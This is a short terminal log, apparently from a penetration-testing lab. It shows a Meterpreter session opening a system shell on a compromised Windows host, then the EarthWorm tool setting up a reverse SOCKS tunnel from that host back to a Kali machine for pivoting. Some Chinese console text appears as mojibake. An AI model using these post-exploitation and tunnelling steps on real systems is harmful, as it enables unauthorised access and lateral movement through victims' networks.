 su
┌──(root㉿kali)-[/home/kali/Desktop/tools/ew-master]
└─# su kali
┌──(kali㉿kali)-[~/Desktop/tools/ew-master]
└─$ ./ew_for_linux64 -s rcsocks -l 1080 -e 7890
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:7890
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
tools
dictionary
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2680 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd C:/phpStudy/PHPTutorial/WWW/public
cd C:/phpStudy/PHPTutorial/WWW/public
C:\phpStudy\PHPTutorial\WWW\public>ew_for_Win.exe -s rssocks -d 192.168.135.128 -e 7890
ew_for_Win.exe -s rssocks -d 192.168.135.128 -e 7890